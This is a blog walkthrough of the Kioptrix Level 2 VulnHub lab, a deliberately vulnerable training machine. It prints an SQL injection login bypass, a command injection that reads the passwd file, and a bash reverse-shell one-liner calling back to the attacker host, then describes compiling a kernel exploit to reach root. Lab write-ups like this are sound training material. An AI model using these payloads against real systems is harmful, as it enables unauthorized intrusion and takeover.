2 minutes
Kioptrix 1.1 (Level 2) Writeup
I’ve decided to start a series of blog posts with write ups from Vuln Hub to keep my skills up to date, and learn more offensive techniques.
The first step was to use nmap which revealed the presence of various open ports and in particular port 80 (HTTP).
nmap -sS -T5 192.168.74.134
Nmap scan report for 192.168.74.134
Host is up (0.00018s latency). Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
631/tcp open ipp
3306/tcp open mysql
After viewing the web page, a administrative login panel was found. The first step was to attempt to perform SQL injection to see if the web page is vulnerable. The username of “admin” and “wrongpassword' OR ‘a’=‘a” was utilised to bypass the login page.

Voila! We have access. After gaining access, I attempted to include another command along with the IP address to test for the lack of input filtering. If successful, this should display the passwd file.

And there we have it, the passwd file is displayed along with the ping command which confirms the presence of command injection. The next step will be to attempt to gain shell access to the system.

A bash one liner was entered along with the localhost IP address, which should give send a reverse TCP shell on port 53 to the attacker machine. The following command was entered:
127.0.0.1; bash -i >& /dev/tcp/192.168.74.133/53 0>&1


Boom! We have shell, as you can see below the shell is running under the Apache account which means privilege escalation will need to be performed.

The next step was to verify the kernel version in an attempt to find a kernel privilege escalation exploit.

After using Google/Searchsploit, a exploit was found very quickly as shown below.

https://www.exploit-db.com/exploits/9542/
The exploit was downloaded from the attacker machine into the tmp directory and then compiled by using gcc.

Finally, the exploit was executed which resulted in a root shell. Sweet!
If you have any questions, feel free to leave a comment or contact me via Twitter/Email. More write ups to follow in the coming weeks.